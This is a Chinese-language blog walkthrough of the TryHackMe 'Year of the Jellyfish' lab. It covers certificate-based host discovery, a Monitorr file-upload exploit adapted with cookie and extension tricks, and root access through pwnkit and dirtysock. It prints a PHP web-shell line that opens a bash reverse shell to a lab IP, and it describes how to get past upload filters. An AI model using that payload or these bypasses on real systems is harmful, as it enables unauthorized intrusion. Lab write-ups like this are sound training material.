[THM] Year of the Jellyfish
最后更新时间:
文章总字数:
预计阅读时间:
页面浏览: 加载中...

前言
这台机子是tryhackme上的Year of the Jellyfish靶机,难度是hard,确实有点难度。信息收集的第一步就要避开很多兔子洞,以及要懂得看ssl证书信息。web渗透部分要有调整exp的能力,毕竟很多exp并不能拿上来就能成功利用,得自己调试修改。提权部分就主要是内核提权没什么说的。
信息收集
端口扫描
1 | |
tcp扫描,服务探测,系统识别
1 | |
可以发现信息很多(实际上很多兔子洞),目前来看主要方向: 21端口ftp看看有无匿名登录;80和443就不用说了web渗透;8000和8096端口不知道干吗的之后看看;22和22222都是ssh端口。
先漏扫一下吧。
1 | |
发现列举出了一下目录以及发现网页会重定向至https://robyns-petshop.thm/,我们把其和ip对应加到`/etc/hosts`中,不然会出现无法访问的问题。
再dirb目录发现一下。
1 | |
发现能发现一些目录,点进去也确实能看到目录中的文件。
渗透
信息收集完,每条路都依次试试吧。
ftp
ftp尝试匿名登录,发现登不进去,直接放弃吧。
web
web这边还挺花的。
80和443端口下是一个用PicoCMS搭的网站(在网站底部可以看到是Pico搭的)。
然而除了主页和contact页面以外没有别的其他信息了。当然可以通过之前目录发现的目录查看到一些文件,但总体来说也就能看出PicoCMS的版本,其他信息不是很有帮助。
8000端口是一个说是在开发中的站点,访问需要提供授权id,随意输了几个类似root,admin,robyn等id都没能成功访问,索性先不看了。
8096端口上了就是一个登录页面,尝试了几个弱密码都没成功,点击忘记密码说明是需要内部网络环境才能激活忘记密码的流程,暂时没有什么好的利用方式。也先过吧。
兜兜转转回到80端口的网站处,先是在exp-db上(Attack Box 的 searchspolit不知道为啥有点问题)搜了一下PicoCMS上相关的漏洞,发现有个文件包含的漏洞,尝试了一下没有成功,可能是版本的原因,毕竟那个漏洞的pico版本比较老。
这部分陷入了僵局,没办法了,去网上搜了下相关的workthrough,发现我遗漏了收集ssl证书信息这一步。
确实,ssl连接浏览器一直提示有问题,是该想到去看看的,我们直接在浏览器查看网站的证书信息。

我们可以发现SAN里面的DNS Name还包含了其他几个域名,我们把它们加入hosts中访问看看。
我们可以发现beta和dev开头的都会指向初始的网页。而monitorr开头的网页则指向了一个新的网站。

monitorr漏洞利用
从网页的底部我们可以看这个Monitorr是一个github上的开源项目,我们点进去查看可以发现其是用于管理PHP网页的。我们点击底下的Monitorr Setting会进入到管理页面。
然而需要登录,简单的弱密码也登陆不了。
不过Monitorr本身有没有漏洞可以利用呢,我们直接去exp-db上查一下,发现还真有。

我们直接试试第二个,因为远程代码执行通常意味着拿shell。
下载脚本下来运行:
1 | |
然而直接报错,错误说是ssl证书验证失败,我们直接把错误信息丢到搜索引擎查一下,发现只要把python里request请求的verify设置为False以及设置全局证书验证关闭即可,那我们改一下试一试:
1 | |
开启nc监听并再次尝试运行exp发现并没有收到反弹shell,虽然提示是成功了。我们根据代码地址在/assets/data/usrimg/路径下只发现了一个usrimg.png,说明我们的反弹shell并没能成功传上去。
我们再细看下代码,发现他是利用了/assets/php/upload.php传图片到服务器上的, 相当于利用了文件上传漏洞。我们直接访问下该网址发现有什么返回。

发现报错了,错误信息提示不是图片或超过最大上传大小限制。
那我们尝试一下用curl调试一下看看上传到底是哪里出了问题吧。我们根据exp里的上传部分构造一下curl的上传语句。
1 | |
错误信息查了一下还是ssl证书的问题,只要加上-k跳过 SSL 检测就可以了。
1 | |
发现又有新问题。他说我们是在exploit。很奇怪,直接访问也没显示这个错误啊。其次我这test.png就是一张图片,也不是php一句话木马,为啥会说我在exploit。
我们回到upload.php网页用F12查看一下请求信息,看看是不是漏了什么。

细看一下请求里面有cookie,内容是isHuman和PHPSESSID,难道是我们没有cookie被认为是构造的攻击?

那我们就把cookie内容复制过来再试试。
1 | |
发现成功传上去。
那我们构造一下我们的反弹shell,内容可以直接抄exp里面的部分GIF89a213213123<?php shell_exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.242.231/8080 0>&1'");?>这样有个gif的文件头应该不会被识别出来,然而并不行,在我们尝试了双后缀和PHP大写后才成功完成上传。
1 | |
我们直接请求上传后的地址
1 | |
成功拿到shell。
修改exp
当然我们测试出上传失败的原因后也可以直接修改一下exp让其能成功利用:
1 | |
也能成功拿shell。
user flag就在/var/www下,忘记截图了,自己看一下就好。
提权
登进来sudo -l和查找SUID位文件都没发现有用的,定时任务也没啥可以用的。手动遍历了下文件也没有什么信息。
直接上linpeas把。
1 | |
因为暂时没什么好办法试试内核提权把。
pwnkit
直接从https://codeload.github.com/berdav/CVE-2021-4034/zip/main下载,从里面的.sh文件拷贝内容直接在靶机创建一个exp.sh。尝试执行。
1 | |
发现直接成功提权了
dirtysock
除了pwnkit,dirtysock也可以实现提权。其实dirtysock的利用脚本有两个,但是version 1的版本需要用到自己生成的rsa公钥,懒得弄了,version2可以直接创建用户更方便,就直接用version2试试,不行再用回1。
1 | |
可以成功拿到root flag。